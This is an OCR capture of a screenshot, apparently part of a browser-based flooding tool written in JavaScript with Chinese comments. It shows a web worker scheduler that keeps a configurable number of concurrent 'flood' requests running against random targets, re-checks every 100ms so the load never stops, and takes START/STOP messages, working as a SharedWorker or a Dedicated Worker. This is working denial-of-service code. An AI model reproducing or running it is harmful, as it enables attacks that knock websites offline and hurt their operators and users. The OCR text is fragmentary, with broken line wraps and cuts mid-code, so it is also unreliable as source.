
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //